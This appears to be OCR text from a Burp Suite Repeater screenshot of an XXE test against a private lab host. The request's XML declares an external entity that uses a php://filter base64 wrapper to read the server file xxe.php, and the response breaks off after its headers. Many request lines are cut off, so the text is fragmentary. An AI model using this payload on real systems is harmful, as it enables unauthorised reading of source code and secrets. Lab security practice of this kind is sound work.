 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.64.149
Request
Raw Params Headers Hex
1 hp HTTP/1.1
2 4.149
3 illa/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefo
4
5 : en,en-US;q=0.5
6 : gzip, deflate
7 /192.168.64.149/xxe/
8 195
9 ext/plain;charset=UTF-8
10
11 se
12
13 1.0" ?>
14
15 NY >
16 YSTEM "php://filter/read=convert.base64-encode/resource=xxe.php"
17
18
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Sep 2020 13:11:47 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 431
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this